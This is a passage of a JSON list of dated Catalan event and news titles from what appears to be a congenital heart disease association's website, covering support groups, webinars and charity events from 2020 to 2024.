nenes amb cardiopatia de 6 a 18 mesos i el seu pare i\/o mare"},{"date":"20201202","title":"L'infant caminador i la panera dels tresors, propostes de joc per a nens i nenes amb cardiopatia de 6 a 18 mesos"},{"date":"20201211","title":"Espai virtual per a joves amb cardiopatia, de 15 a 25 anys"},{"date":"20201214","title":"Espai virtual per a pares i mares amb fills i filles amb cardiopatia"},{"date":"20201217","title":"Espai virtual de pares i mares de Tarragona amb fills i filles amb cardiopatia"},{"date":"20201218","title":"Espai virtual de pares i mares de Girona amb fills i filles amb cardiopatia, amb el fisioterapeuta Sergi Blanco"},{"date":"20201223","title":"Taller virtual infantil de cuina saludable, per a nens i nenes de 6 a 12 anys"},{"date":"20201223","title":"Espai virtual per a adults amb cardiopatia, a partir de 25 anys"},{"date":"20210104","title":"Aventures.Cor virtuals Nadal 2021"},{"date":"20210111","title":"Espai virtual per a pares i mares amb fills i filles amb cardiopatia"},{"date":"20210122","title":"Espai virtual de pares i mares de Girona amb fills i filles amb cardiopatia"},{"date":"20210127","title":"Espai virtual per a adults a partir de 25 anys amb cardiopatia"},{"date":"20210129","title":"Taller virtual infantil d'artter\u00e0pia, per a nens i nenes de 6 a 12 anys amb cardiopatia cong\u00e8nita"},{"date":"20210129","title":"Els nens i nenes de l'Espai virtual infantil de l'AACIC parlen de quin animal els agradaria ser i per qu\u00e8"},{"date":"20210201","title":"Espai virtual per a pares i mares amb fills i filles amb cardiopatia"},{"date":"20210204","title":"Webinar Parlem de la vacuna de la covid-19 amb la Dra. Laura Dos i el Dr. Joan S\u00e1nchez de Toledo"},{"date":"20210204","title":"La majoria de persones amb cardiopatia experimentaran una malaltia lleu si s'infecten"},{"date":"20210212","title":"Espai virtual per a joves de 15 a 25 anys amb cardiopatia"},{"date":"20210219","title":"Espai virtual de pares i mares de Girona amb fills i filles amb cardiopatia"},{"date":"20210224","title":"Espai virtual per a adults a partir de 25 anys amb cardiopatia"},{"date":"20210224","title":"L'AACIC participa en l'entrega de la 5a edici\u00f3 dels Actius de l'Acord Ciutad\u00e0"},{"date":"20210225","title":"Espai virtual de pares i mares de Tarragona amb fills i filles amb cardiopatia"},{"date":"20210226","title":"Taller virtual infantil d'artter\u00e0pia, per a nens i nenes de 6 a 12 anys amb cardiopatia cong\u00e8nita"},{"date":"20210301","title":"Espai virtual per a pares i mares amb fills i filles amb cardiopatia"},{"date":"20210317","title":"Espai virtual per a joves de 15 a 25 anys amb cardiopatia"},{"date":"20210317","title":"Reprenem l'Espai virtual de joves amb cardiopatia i canviem el dia de les seves trobades"},{"date":"20210318","title":"Espai virtual de pares i mares de Tarragona amb fills i filles amb cardiopatia"},{"date":"20210319","title":"Espai virtual de pares i mares de Girona amb fills i filles amb cardiopatia"},{"date":"20210324","title":"Espai virtual per a adults a partir de 25 anys amb cardiopatia"},{"date":"20210326","title":"Taller virtual infantil d'artter\u00e0pia, per a nens i nenes de 6 a 12 anys amb cardiopatia cong\u00e8nita"},{"date":"20210329","title":"Aventures.Cor virtuals Setmana Santa 2021"},{"date":"20210329","title":"Jocs en l\u00ednia i videoclips musicals a les Aventures.Cor virtuals de Setmana Santa"},{"date":"20210412","title":"Espai virtual per a pares i mares amb fills i filles amb cardiopatia"},{"date":"20210414","title":"Espai virtual per a joves de 15 a 25 anys amb cardiopatia"},{"date":"20210414","title":"Com et sents i com pots comunicar que tens una cardiopatia cong\u00e8nita, els dos temes centrals de la sessi\u00f3 de l'Espai virtual per a joves d'aquesta setmana"},{"date":"20210415","title":"Espai virtual de pares i mares de Tarragona amb fills i filles amb cardiopatia"},{"date":"20210416","title":"Espai virtual de pares i mares de Girona amb fills i filles amb cardiopatia"},{"date":"20210420","title":"Celebrem la Diada de Sant Jordi a l'Hospital Infantil i Hospital de la Dona Vall d'Hebron"},{"date":"20210428","title":"Espai virtual per a adults a partir de 25 anys amb cardiopatia"},{"date":"20210503","title":"Espai virtual per a pares i mares amb fills i filles amb cardiopatia"},{"date":"20210511","title":"Trobada 2021. Webinar inaugural: Positivisme conscient, l'art de mantenir l\u2019\u00e0nim en temps convulsos"},{"date":"20210512","title":"Trobada 2021. Conversa amb la Dra. S\u00edlvia Montserrat i joves de 15 a 25 anys amb cardiopatia"},{"date":"20210520","title":"Trobada 2021. Conversa amb la Dra. Queralt Ferrer, la Dra. Georgia Sarquella i pares i mares amb fills i filles amb cardiopatia"},{"date":"20210526","title":"Trobada 2021. Conversa amb la Dra. Berta Miranda i adults a partir de 25 anys amb cardiopatia"},{"date":"20210527","title":"Trobada 2021. Assemblea de l\u2019Associaci\u00f3 de Cardiopaties Cong\u00e8nites"},{"date":"20210527","title":"L'AACIC presenta el servei d'informaci\u00f3 i assessorament als professionals de la xarxa de CDIAPS de Barcelona"},{"date":"20210604","title":"Parlem del poder del joc en els infants hospitalitzats al Postgrau de Pedagogia Hospital\u00e0ria en Neonatologia i Pediatria de l'IDP-ICE de la Universitat de Barcelona"},{"date":"20210607","title":"Espai virtual per a pares i mares amb fills i filles amb cardiopatia"},{"date":"20210609","title":"Espai virtual per a joves de 15 a 25 anys amb cardiopatia"},{"date":"20210612","title":"Dissabte 12 de juny, t\u2019esperem a la jornada del Bus de la Sang"},{"date":"20210617","title":"Espai virtual de pares i mares de Tarragona amb fills i filles amb cardiopatia"},{"date":"20210618","title":"Espai virtual de pares i mares de Girona amb fills i filles amb cardiopatia"},{"date":"20210630","title":"Espai virtual per a adults a partir de 25 anys amb cardiopatia"},{"date":"20210705","title":"Torneig solidari de p\u00e0del a Tortosa"},{"date":"20210711","title":"Aventures.Cor d'estiu 2021 presencials"},{"date":"20210805","title":"Els Cors Valents es retroben a PortAventura"},{"date":"20210806","title":"Torneig solidari de p\u00e0del a Valls"},{"date":"20210925","title":"L\u2019AACIC i la Fundaci\u00f3 CorAvant estan compromeses amb els Objectius de Desenvolupament Sostenible"},{"date":"20210929","title":"Espai virtual d'adults a partir de 25 anys"},{"date":"20210929","title":"L'essencial \u00e9s invisible als ulls"},{"date":"20211004","title":"Espai virtual de pares i mares"},{"date":"20211022","title":"Espai de pares i mares de Girona"},{"date":"20211023","title":"27a Gran Festa del Cor al Parc d'atraccions Tibidabo"},{"date":"20211023","title":"La Gran Festa del Cor brilla de nou despr\u00e9s d\u2019un any silenciada"},{"date":"20211027","title":"Espai virtual d'adults a partir de 25 anys"},{"date":"20211028","title":"Espai de pares i mares de Tarragona"},{"date":"20211028","title":"La incertesa de cr\u00e9ixer amb una cardiopatia cong\u00e8nita"},{"date":"20211106","title":"Ceba't Festival a Sabadell"},{"date":"20211106","title":"Recollim m\u00e9s de 400 dibuixos per als infants que estan a l'hospital al Ceba't Sabadell"},{"date":"20211108","title":"Espai virtual de pares i mares"},{"date":"20211110","title":"Espai virtual de joves de 15 a 25 anys"},{"date":"20211113","title":"Festa de les Entitats Socials de Tortosa"},{"date":"20211113","title":"Fem cr\u00e9ixer la nostra participaci\u00f3 en el territori tortos\u00ed"},{"date":"20211124","title":"Espai virtual d'adults a partir de 25 anys"},{"date":"20211125","title":"Espai de pares i mares de Tarragona"},{"date":"20211126","title":"Espai de pares i mares de Girona"},{"date":"20211201","title":"Participem en l'assemblea del Consell Municipal de la Discapacitat de Tarragona"},{"date":"20211213","title":"Espai virtual de pares i mares"},{"date":"20211217","title":"Espai de pares i mares de Girona"},{"date":"20211217","title":"Concert de g\u00f2spel De tot Cor amb la coral Blackiblanc"},{"date":"20211218","title":"Jornada solid\u00e0ria Futbol Club Sarri\u00e0 de Ter"},{"date":"20211219","title":"Pastorets solidaris L'Estel de Natzaret a Poblenou"},{"date":"20211222","title":"Espai virtual d'adults a partir de 25 anys"},{"date":"20211225","title":"Pastorets solidaris a Vilanova i la Geltr\u00fa"},{"date":"20211226","title":"Pastorets solidaris L'Estel de Natzaret a Calella"},{"date":"20211227","title":"Anul\u00b7lem les Aventures.Cor de Nadal 2022"},{"date":"20220101","title":"Pastorets solidaris a Vilanova i la Geltr\u00fa"},{"date":"20220102","title":"Pastorets solidaris L'Estel de Natzaret a Poblenou"},{"date":"20220102","title":"Pastorets solidaris L'Estel de Natzaret a Calella"},{"date":"20220102","title":"Pastorets solidaris a Vilanova i la Geltr\u00fa"},{"date":"20220102","title":"Peti Pastorets solidaris a Vilanova i la Geltr\u00fa"},{"date":"20220102","title":"Espectacle solidari de m\u00e0gia a Maspujols"},{"date":"20220103","title":"Com has passat les festes de Nadal?"},{"date":"20220108","title":"Pastorets solidaris L'Estel de Natzaret a Calella"},{"date":"20220108","title":"Pastorets solidaris a Vilanova i la Geltr\u00fa"},{"date":"20220109","title":"Pastorets solidaris L'Estel de Natzaret a Poblenou"},{"date":"20220109","title":"Pastorets solidaris L'Estel de Natzaret a Calella"},{"date":"20220109","title":"Pastorets solidaris a Vilanova i la Geltr\u00fa"},{"date":"20220109","title":"Peti Pastorets solidaris a Vilanova i la Geltr\u00fa"},{"date":"20220110","title":"Espai virtual de pares i mares"},{"date":"20220126","title":"Espai virtual d'adults a partir de 25 anys"},{"date":"20220128","title":"Espai virtual de pares i mares de Girona"},{"date":"20220128","title":"Parlem amb la Dra. Laura Muntaner, cardi\u00f2loga de la Unitat de Cardiopatia Cong\u00e8nita de l'Adult de l'Hospital Trueta de Girona"},{"date":"20220207","title":"Espai virtual de pares i mares"},{"date":"20220209","title":"Com viuen els joves amb cardiopatia el temps de Covid?"},{"date":"20220209","title":"Espai virtual de joves de 15 a 25 anys"},{"date":"20220214","title":"1 de cada 100 nadons neix amb una cardiopatia"},{"date":"20220214","title":"Celebrem el Dia Internacional de les Cardiopaties Cong\u00e8nites amb la tornada del voluntariat d'hospital"},{"date":"20220217","title":"Webinar Cor que creix, el pas del cor d'infant al cor jove"},{"date":"20220217","title":"Webinar Cor que creix, el pas del cor d'infant al cor jove"},{"date":"20220218","title":"Espai de pares i mares de Girona"},{"date":"20220220","title":"Els pallassos i pallasses d'hospital tornen a l'Hospital Vall d'Hebron"},{"date":"20220223","title":"Espai virtual d'adults a partir de 25 anys"},{"date":"20220306","title":"Mon\u00f2legs solidaris en suport als joves i adults amb cardiopatia. Hospitalet de Llobregat"},{"date":"20220306","title":"Celebrem el Dia Internacional de la Dona amb les Tecletes Mares de Tarragona"},{"date":"20220306","title":"Tarda de riures i aplaudiments a l'espectacle de mon\u00f2legs solidaris en suport als joves i adults que viuen amb una cardiopatia"},{"date":"20220307","title":"Espai virtual de pares i mares"},{"date":"20220315","title":"La formaci\u00f3 \u00e9s necess\u00e0ria i essencial per al desenvolupament de la tasca volunt\u00e0ria"},{"date":"20220325","title":"Espai virtual de pares i mares de Girona"},{"date":"20220330","title":"Espai virtual d'adults a partir de 25 anys"},{"date":"20220402","title":"Diada solid\u00e0ria del Club Esportiu Futsal Tortosa"},{"date":"20220402","title":"Gran \u00e8xit de participaci\u00f3 en la diada solid\u00e0ria del Club Esportiu Futsal Tortosa en suport al projecte Fem m\u00e9s agradables les estades a l'hospital"},{"date":"20220404","title":"Espai virtual de pares i mares"},{"date":"20220411","title":"Aventures.Cor Setmana Santa 2022"},{"date":"20220411","title":"Els nens i les nenes de les Aventures.Cor de Setmana Santa tornen amb la motxilla plena d'experi\u00e8ncies"},{"date":"20220420","title":"Espai virtual de joves de 15 a 25 anys"},{"date":"20220421","title":"Un any m\u00e9s, tornem a celebrar Sant Jordi a l'Hospital Vall d'Hebron"},{"date":"20220423","title":"Aquest Sant Jordi, tornem a sortir al carrer"},{"date":"20220427","title":"Espai virtual d'adults a partir de 25 anys"},{"date":"20220429","title":"Espai virtual de pares i mares de Girona"},{"date":"20220502","title":"Espai virtual de pares i mares"},{"date":"20220514","title":"Cursa solid\u00e0ria en benefici als infants que tenen una cardiopatia cong\u00e8nita"},{"date":"20220521","title":"Trobada 2022: De la terra a la taula"},{"date":"20220521","title":"L'alegria de retrobar-nos"},{"date":"20220525","title":"Espai virtual d'adults a partir de 25 anys"},{"date":"20220527","title":"Espai virtual de pares i mares de Girona"},{"date":"20220604","title":"Torneig solidari del Club Esportiu Futsal Tortosa"},{"date":"20220604","title":"240 nens i nenes participen en el Torneig solidari del Club Esportiu Futsal Tortosa en suport als infants amb cardiopatia cong\u00e8nita"},{"date":"20220610","title":"Espai de pares i mares de Girona + sopar final de curs"},{"date":"20220610","title":"Sopar de final de curs a l'Espai de pares i mares de Girona"},{"date":"20220611","title":"Torneig solidari del Futbol Club Sarri\u00e0 de Ter"},{"date":"20220611","title":"L'esport i la solidaritat, protagonistes al Camp Municipal d'Esports de Sarri\u00e0 de Ter"},{"date":"20220613","title":"Espai virtual de pares i mares"},{"date":"20220613","title":"Fi de curs a l'Espai virtual de pares i mares"},{"date":"20220615","title":"Participem en el 7\u00e8 Congr\u00e9s del Tercer Sector Social de Catalunya \"El repte de la reconstrucci\u00f3 social\""},{"date":"20220616","title":"El tercer sector \u00e9s molt m\u00e9s potent de la visi\u00f3 que tenim des de dins"},{"date":"20220629","title":"Espai virtual d'adults a partir de 25 anys"},{"date":"20220716","title":"Comencen les Aventures.Cor d'estiu 2022"},{"date":"20220724","title":"Final de les Aventures.Cor d'estiu 2022"},{"date":"20220724","title":"Valentia, fortalesa en grup i companyonia: les Aventures.Cor d'estiu 2022"},{"date":"20220730","title":"1r Trofeu Solidari Vila d'Almenar de nataci\u00f3 amb aletes"},{"date":"20220806","title":"Botifarrada popular a les Festes d'Estiu de Sant Salvador, el Vendrell"},{"date":"20220813","title":"Taller \"Fes un dibuix per a un infant que est\u00e0 a l'hospital de l'AACIC\" a la Bisbal del Pened\u00e8s"},{"date":"20220902","title":"Concert solidari al Xiri de Roda de Ber\u00e0"},{"date":"20220925","title":"I Torneig de Futbol Solidari a Banyoles en suport als infants i joves amb cardiopatia cong\u00e8nita"},{"date":"20220925","title":"El camp vell de Banyoles s'omple de futbol i solidaritat en suport a les cardiopaties"},{"date":"20220928","title":"Els dos grups de l\u2019Espai per a m\u00e9s grans de 25 anys defineixen la tem\u00e0tica de les sessions del nou curs"},{"date":"20220929","title":"162 paraules omplen el n\u00favol de les coses que fan bategar els nostres cors"},{"date":"20221001","title":"Festa de les Entitats Socials de Tortosa"},{"date":"20221001","title":"Recollim 80 dibuixos pels infants hospitalitzats a la Festa de les entitats socials de Tortosa"},{"date":"20221003","title":"Espai de pares i mares"},{"date":"20221003","title":"A l'Espai virtual de pares i mares compartim experi\u00e8ncies entre iguals, ens orientem i ens donem suport"},{"date":"20221004","title":"'Toca que ens vegin'"},{"date":"20221006","title":"La insufici\u00e8ncia Card\u00edaca, conversa amb el Dr. Josep Com\u00edn i Rosana Moyano a l\u2019Hospitalet de Llobregat"},{"date":"20221006","title":"El principal problema associat a les malalties cardiovasculars \u00e9s la gran limitaci\u00f3 en la qualitat de vida de les persones"},{"date":"20221007","title":"Espai de pares i mares de Girona"},{"date":"20221014","title":"Mercat solidari d\u2019intercanvi de roba i complements a Riudarenes"},{"date":"20221015","title":"Mercat solidari d\u2019intercanvi de roba i complements a Riudarenes"},{"date":"20221019","title":"Espai per a joves de 15 a 25 anys"},{"date":"20221021","title":"Mercat solidari d\u2019intercanvi de roba i complements a Riudarenes"},{"date":"20221022","title":"Mercat solidari d\u2019intercanvi de roba i complements a Riudarenes"},{"date":"20221027","title":"Espai de pares i mares de Reus-Tarragona"},{"date":"20221029","title":"Fira d'entitats de salut de Terrassa"},{"date":"20221029","title":"Ambient festiu i solidari a la Fira d'Entitats de Salut de Terrassa"},{"date":"20221105","title":"Torneig de Golf Solidari de la Fundaci\u00f3 PortAventura"},{"date":"20221105","title":"Els camps de l'Infinitum Golf de PortAventura s'omplen de solidaritat pels infants i joves amb cardiopatia"},{"date":"20221107","title":"Espai de pares i mares"},{"date":"20221113","title":"28a Gran Festa del Cor al Parc d'atraccions Tibidabo"},{"date":"20221113","title":"M\u00e9s de 4.600 persones celebren la Gran Festa del Cor en suport als infants i joves que tenen una cardiopatia al Parc d'atraccions Tibidabo"},{"date":"20221125","title":"Espai de pares i mares de Girona"},{"date":"20221128","title":"L'AACIC participa en el Consell Municipal de la Discapacitat de Tarragona per aconseguir que la ciutat sigui m\u00e9s inclusiva i accessible"},{"date":"20221205","title":"Espai de pares i mares"},{"date":"20221211","title":"Concert de Gospelians de Girona"},{"date":"20221211","title":"Diversi\u00f3, alegria i bones vibracions al concert De tot Cor de Gospelians de Girona a La Merc\u00e8"},{"date":"20221213","title":"Ja \u00e9s Nadal a l'Hospital Vall d'Hebron"},{"date":"20221217","title":"Pastorets solidaris als Llu\u00efsos d'Horta"},{"date":"20221218","title":"Pastorets solidaris als Llu\u00efsos d'Horta"},{"date":"20221218","title":"Pastorets solidaris als Llu\u00efsos d'Horta"},{"date":"20221218","title":"Bateguem amb La Marat\u00f3"},{"date":"20221218","title":"Bateguem amb La Marat\u00f3"},{"date":"20221225","title":"Pastorets solidaris de Montblanc"},{"date":"20221226","title":"Pastorets solidaris d'Els Carlins de Manresa"},{"date":"20221226","title":"Pastorets solidaris del Social de Terrassa"},{"date":"20221226","title":"Pastorets solidaris de Montblanc"},{"date":"20221226","title":"Pastorets solidaris a Sant Feliu de Gu\u00edxols"},{"date":"20221230","title":"Espai de pares i mares de Girona"},{"date":"20221230","title":"Pastorets solidaris a Sant Feliu de Gu\u00edxols"},{"date":"20230101","title":"Pastorets solidaris d'Els Carlins de Manresa"},{"date":"20230101","title":"Pastorets solidaris del Social de Terrassa"},{"date":"20230101","title":"Pastorets solidaris de Montblanc"},{"date":"20230101","title":"Pastorets solidaris a Sant Feliu de Gu\u00edxols"},{"date":"20230102","title":"Aventures.Cor Nadal 2023"},{"date":"20230103","title":"Aventures.Cor Nadal 2023"},{"date":"20230104","title":"Aventures.Cor Nadal 2023"},{"date":"20230104","title":"No deixis que la vida passi sense viure-la"},{"date":"20230104","title":"Dibuixos pels infants que estan a l'hospital"},{"date":"20230106","title":"Pastorets solidaris d'Els Carlins de Manresa"},{"date":"20230106","title":"Pastorets solidaris del Social de Terrassa"},{"date":"20230107","title":"Pastorets solidaris d'Els Carlins de Manresa"},{"date":"20230107","title":"Pastorets solidaris del Social de Terrassa"},{"date":"20230107","title":"Pastorets solidaris de Montblanc"},{"date":"20230108","title":"Pastorets solidaris d'Els Carlins de Manresa"},{"date":"20230108","title":"Pastorets solidaris del Social de Terrassa"},{"date":"20230109","title":"Espai de pares i mares"},{"date":"20230121","title":"Torneig solidari per equips a Padel Colors"},{"date":"20230121","title":"P\u00e0del solidari per les cardiopaties cong\u00e8nites i el c\u00e0ncer"},{"date":"20230127","title":"Espai de pares i mares de Girona"},{"date":"20230128","title":"Pastorets infantils\/juvenils solidaris al Vendrell"},{"date":"20230204","title":"Concert De Tot Cor al Foment Hortenc"},{"date":"20230204","title":"Bon rotllo i molta qu\u00edmica al concert De Tot Cor del Foment Hortenc per celebrar els 15 anys de CorAvant"},{"date":"20230206","title":"Espai de pares i mares"},{"date":"20230206","title":"L'exposici\u00f3 DesCORda't al campus Terres de l'Ebre de la Universitat Rovira i Virgili"},{"date":"20230208","title":"Espai per a joves de 15 a 25 anys"},{"date":"20230214","title":"56 Ajuntaments il\u00b7luminen de color vermell la fa\u00e7ana del seu edifici per commemorar el Dia Internacional de les Cardiopaties Cong\u00e8nites"},{"date":"20230214","title":"1 de cada 100 nadons neix amb un cor extraordinari"},{"date":"20230214","title":"Taula rodona 'Les cicatrius que ens donen la vida' al Campus Terres de l'Ebre de la URV"},{"date":"20230214","title":"Repartim joguines als infants i joves ingressats a l'Hospital Vall d'Hebron per commemorar el Dia Internacional de les Cardiopaties Cong\u00e8nites"},{"date":"20230214","title":"509 publicacions a les xarxes socials per fer m\u00e9s visibles les cardiopaties cong\u00e8nites"},{"date":"20230224","title":"Espai de pares i mares de Girona"},{"date":"20230224","title":"Trobada i formaci\u00f3 de les volunt\u00e0ries i voluntaris d'hospital"},{"date":"20230306","title":"Espai de pares i mares"},{"date":"20230308","title":"Espai per a joves de 15 a 25 anys"},{"date":"20230311","title":"Formaci\u00f3 inicial de volunt\u00e0ries pallasses i voluntaris pallassos d'hospital"},{"date":"20230319","title":"La Dra. Queralt Ferrer corre la Marat\u00f3 de Barcelona per tots els infants amb cardiopatia"},{"date":"20230320","title":"Com reconnectar-se a la vida?"},{"date":"20230324","title":"Espai de pares i mares de Girona"},{"date":"20230331","title":"El projecte Cors Valents de la Fundaci\u00f3 CorAvant rep el Premi a la Solidaritat Jordi Dom\u00e8nech 2022 de l'Associaci\u00f3 S\u00e0hara Horta"},{"date":"20230402","title":"Torneig solidari futbol sala Nastic Club"},{"date":"20230403","title":"Aventures.Cor Setmana Santa 2023"},{"date":"20230404","title":"Aventures.Cor Setmana Santa 2023"},{"date":"20230405","title":"Aventures.Cor Setmana Santa 2023"},{"date":"20230405","title":"Ens hem quedat amb ganes de m\u00e9s!"},{"date":"20230417","title":"Espai de pares i mares"},{"date":"20230419","title":"Espai per a joves de 15 a 25 anys"},{"date":"20230420","title":"Tallers de Sant Jordi a l\u2019Hospital Infantil i de la Dona Vall d\u2019Hebron"},{"date":"20230421","title":"Paradeta solid\u00e0ria i contes pels infants hospitalitzats a Vall d'Hebron"},{"date":"20230421","title":"Festa de Sant Jordi al pati de l'Institut Escola Comaruga"},{"date":"20230423","title":"Parades solid\u00e0ries per la diada de Sant Jordi"},{"date":"20230428","title":"Espai de pares i mares de Girona"},{"date":"20230508","title":"Espai de pares i mares"},{"date":"20230508","title":"Comen\u00e7a el segon trimestre del Taller de relaxaci\u00f3 Cos i Ment"},{"date":"20230510","title":"Espai per a joves de 15 a 25 anys"},{"date":"20230520","title":"Trobada 2023: una trobada 360\u00ba"},{"date":"20230520","title":"\"Junts som m\u00e9s forts\""},{"date":"20230524","title":"Xerrada sobre cardiopaties cong\u00e8nites a la Universitat Rovira i Virgili"},{"date":"20230526","title":"Espai de pares i mares de Girona"},{"date":"20230604","title":"Torneig de Futbol solidari en suport als infants i joves amb cardiopatia a Sarri\u00e0 de Ter"},{"date":"20230604","title":"Gran \u00e8xit del Torneig de futbol en suport als infants i joves amb cardiopatia a Sarri\u00e0 de Ter"},{"date":"20230609","title":"Espai de pares i mares de Girona: amb el Dr. Marc Figueres"},{"date":"20230609","title":"Final de curs a l'Espai de pares i mares de Girona"},{"date":"20230612","title":"Espai de pares i mares: taller d'intel\u00b7lig\u00e8ncia emocional"},{"date":"20230616","title":"Treballem la comunicaci\u00f3 assertiva i la capacitat d'adaptaci\u00f3 als canvis amb el voluntariat d'hospital"},{"date":"20230703","title":"Convivint amb un hoste indesitjat: SARS-CoV-2 i cardiopaties cong\u00e8nites"},{"date":"20230703","title":"Exposici\u00f3 DesCORda't a l'Hotel Roc Blanc d'Escaldes-Engordany"},{"date":"20230706","title":"Un dels reptes de la cardiologia \u00e9s que es parli m\u00e9s de prevenci\u00f3 i que els mitjans de comunicaci\u00f3 facin m\u00e9s ress\u00f2 de les malalties cardiovasculars"},{"date":"20230707","title":"Bateig de vela a Arenys de Mar"},{"date":"20230713","title":"Taula rodona Les cicatrius que ens han donat la vida a l'Hotel Roc Blanc d'Escaldes-Engordany"},{"date":"20230713","title":"Pors, vergonyes i estigmes socials de les cicatrius"},{"date":"20230714","title":"5\u00e8 Open Internacional d\u2019Escacs Terres de l\u2019Ebre"},{"date":"20230715","title":"2n Trofeu Solidari Vila d'Almenar de nataci\u00f3 amb aletes"},{"date":"20230716","title":"Comencen les Aventures.Cor Estiu 2023"},{"date":"20230720","title":"El Consell de la Inf\u00e0ncia i l'Adolesc\u00e8ncia de l'AACIC es torna a reunir"},{"date":"20230723","title":"Final de les Aventures.Cor Estiu 2023"},{"date":"20230802","title":"Exposici\u00f3 DesCORda't al Centre Sociocultural l\u2019Estudi d'Ordino"},{"date":"20230802","title":"Els Cors Valents tornen a PortAventura World"},{"date":"20230814","title":"Marxem de vacances del 14 al 25 d'agost"},{"date":"20230924","title":"2n Torneig de futbol benjam\u00ed en suport als infants i joves amb cardiopatia cong\u00e8nita a Banyoles"},{"date":"20230926","title":"Parlem de cardiopaties cong\u00e8nites al Congreso de pacientes con enfermedades cardiovasculares"},{"date":"20230929","title":"Coneix el teu cor per poder-ne tenir cura"},{"date":"20230929","title":"Participem a l'espai Connecta't per compartir experi\u00e8ncies sobre el voluntariat"},{"date":"20231001","title":"Cursa Nick Horta Barcelona per les cardiopaties"},{"date":"20231002","title":"Espai de pares i mares"},{"date":"20231007","title":"Festa de les Entitats Socials de Tortosa"},{"date":"20231011","title":"Espai per a joves de 15 a 25 anys"},{"date":"20231020","title":"Espai de pares i mares de Girona"},{"date":"20231020","title":"Espai infantil de Girona"},{"date":"20231021","title":"5a Marxeta solid\u00e0ria"},{"date":"20231026","title":"Espai de pares i mares de Reus-Tarragona"},{"date":"20231028","title":"Curs d'iniciaci\u00f3 al clown d'hospital"},{"date":"20231028","title":"El clown \u00e9s un gran s\u00ed a la vida"},{"date":"20231102","title":"Exposici\u00f3 DesCORda't a la Biblioteca Comunal Antoni Morell de La Massana"},{"date":"20231102","title":"Presentaci\u00f3 del llibre \u00ab\u00bfPor qui\u00e9n corren las enfermeras?\u00bb al Teatre La Salle Gr\u00e0cia de Barcelona"},{"date":"20231106","title":"Espai de pares i mares"},{"date":"20231111","title":"29a Gran Festa del Cor al Parc d'atraccions Tibidabo"},{"date":"20231111","title":"L\u201911\/11 ser\u00e0 un dia ple d\u2019emocions al Tibidabo"},{"date":"20231111","title":"La 29a Gran Festa del Cor batega per CorAvant"},{"date":"20231114","title":"Confer\u00e8ncia amb la Dra. Laura Dos: Qu\u00e8 he de con\u00e8ixer de la meva cardiopatia?"},{"date":"20231114","title":"FAQs en cardiopaties cong\u00e8nites: qu\u00e8 he de con\u00e8ixer de la meva malaltia?"},{"date":"20231117","title":"Espai de pares i mares de Girona"},{"date":"20231125","title":"Jornada cient\u00edfica Exercici f\u00edsic i funci\u00f3 cognitiva"},{"date":"20231125","title":"Vida activa i cardiopatia"},{"date":"20231129","title":"Debatem sobre la coartaci\u00f3 a\u00f2rtica amb experts internacionals"},{"date":"20231130","title":"Espai de pares i mares de Reus-Tarragona"},{"date":"20231203","title":"Les persones no es defineixen per la seva discapacitat"},{"date":"20231204","title":"Exposici\u00f3 DesCORda't a la Universitat d'Andorra"},{"date":"20231204","title":"Espai de pares i mares"},{"date":"20231221","title":"Fira de Nadal a Vall d'Hebron"},{"date":"20231222","title":"Fira de Nadal a Vall d'Hebron"},{"date":"20231222","title":"El n\u00famero 32.308 de la loteria de Nadal de l'AACIC t\u00e9 premi"},{"date":"20231222","title":"Trenquem pors, vergonyes i possibles estigmes socials de les cicatrius"},{"date":"20231222","title":"Taula rodona Les cicatrius que ens han donat la vida a la Universitat d'Andorra"},{"date":"20231223","title":"Torneig de b\u00e0squet 3x3 en suport als infants i adolescents amb cardiopatia a Palafrugell"},{"date":"20231223","title":"Pastorets solidaris a Bigues i Riells del Fai"},{"date":"20231223","title":"El B\u00e0squet Club Palafrugell impulsa un torneig 3x3 en suport als infants i adolescents amb cardiopatia"},{"date":"20231228","title":"Espai de pares i mares de Reus-Tarragona"},{"date":"20231231","title":"Premis de La Grossa amb La Dooble"},{"date":"20240102","title":"Aventures.Cor Nadal 2024"},{"date":"20240102","title":"\"Hem d'intentar gaudir de cada moment, perqu\u00e8 no sabem qu\u00e8 pot passar\""},{"date":"20240103","title":"Aventures.Cor Nadal 2024"},{"date":"20240104","title":"Aventures.Cor Nadal 2024"},{"date":"20240108","title":"Espai de pares i mares"},{"date":"20240125","title":"Espai de pares i mares de Reus-Tarragona"},{"date":"20240205","title":"Espai de pares i mares"},{"date":"20240214","title":"I Jornada de cardiopaties cong\u00e8nites a l'Hospital Universitari Sant Joan de Reus"},{"date":"20240214","title":"Celebra el Dia Internacional de  les Cardiopaties Cong\u00e8nites: suma't a la campanya #corquecreix"},{"date":"20240214","title":"90 edificis s'il\u00b7luminen de vermell per commemorar el Dia Internacional de les Cardiopaties Cong\u00e8nites"},{"date":"20240214","title":"Dia Internacional de les Cardiopaties Cong\u00e8nites a l'Hospital Vall d'Hebron"},{"date":"20240214","title":"Dia Internacional de les Cardiopaties Cong\u00e8nites a l'Hospital Sant Joan de D\u00e9u"},{"date":"20240214","title":"Participem en la I Jornada de Cardiopaties Cong\u00e8nites a l'Hospital Sant Joan de Reus"},{"date":"20240215","title":"Confer\u00e8ncia amb la Dra. Berta Miranda: H\u00e0bits saludables i cardiopaties"},{"date":"20240215","title":"H\u00e0bits saludables i cardiopaties: com millorar la nostra qualitat de vida"},{"date":"20240216","title":"Espai de fam\u00edlies de Girona amb la Dra. Susana Uriel"},{"date":"20240225","title":"Jornada solid\u00e0ria N\u00e0stic Tarragona VS CD Teruel"},{"date":"20240225","title":"43 persones de l'AACIC gaudeixen de la Jornada Solid\u00e0ria 2024 del N\u00e0stic de Tarragona"},{"date":"20240229","title":"Espai de fam\u00edlies de Tarragona"},{"date":"20240304","title":"Espai virtual de pares i mares"},{"date":"20240315","title":"Espai de fam\u00edlies de Girona"},{"date":"20240315","title":"Tallers, jocs i dibuixos per les malalties cardiovasculars a Pallej\u00e0"},{"date":"20240325","title":"Aventures.Cor Setmana Santa 2024"},{"date":"20240326","title":"Aventures.Cor Setmana Santa 2024"},{"date":"20240327","title":"Aventures.Cor Setmana Santa 2024"},{"date":"20240404","title":"Espai de fam\u00edlies de Tarragona"},{"date":"20240406","title":"Creem el Consell de Joves de CorAvant"},{"date":"20240408","title":"Espai virtual de pares i mares"},{"date":"20240409","title":"El Consell de la Inf\u00e0ncia i l\u2019Adolesc\u00e8ncia de l\u2019AACIC es reuneix de nou"},{"date":"20240413","title":"Jornada Fes salut amb fam\u00edlia a Santa Barbara"},{"date":"20240416","title":"Participem en la Jornada deliberativa sobre el Pla d'inf\u00e0ncia de 